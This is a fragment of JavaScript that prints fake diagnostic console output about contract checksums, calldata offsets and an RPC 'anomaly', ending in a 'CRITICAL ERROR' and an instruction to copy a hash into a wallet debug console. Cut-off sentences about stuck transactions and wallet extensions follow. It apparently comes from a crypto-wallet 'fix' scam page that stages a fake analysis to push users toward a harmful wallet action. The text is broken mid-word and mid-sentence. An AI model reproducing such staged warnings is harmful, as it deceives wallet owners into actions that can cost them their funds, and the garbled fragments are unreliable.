
  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x82f34594 inside Nov URL RPC");

  console.error("CRITICAL ERROR: Manual patch required for Nov URL RP
C");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "colo
r:#10b981;font-weight:b
}, 1800);
A transaction that is stuck in a “pend
extension is not detecting your asset
proven solution is to use a private 
Network and RPC surfaces are fr